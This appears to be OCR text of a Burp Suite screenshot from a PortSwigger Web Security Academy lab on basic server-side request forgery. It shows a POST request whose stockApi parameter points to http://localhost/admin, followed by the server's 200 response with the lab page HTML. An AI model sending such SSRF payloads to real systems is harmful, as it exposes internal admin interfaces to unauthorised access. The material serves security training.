 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a31001303b826e08433c78500de0021.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a31001303b826e08433c78500de0021.web-security-academy.net
3 Cookie: session=er1uAT28QiX80dl9NYamscJcX2aqRqe5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a31001303b826e08433c78500de0021.web-security-academy.net/product?pro
ductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a31001303b826e08433c78500de0021.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=qtgm0csI8vt253lT8vTFlku4kZziELpj; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3070
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-
localhost'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
? Search 0 highlights
Inspector
Notes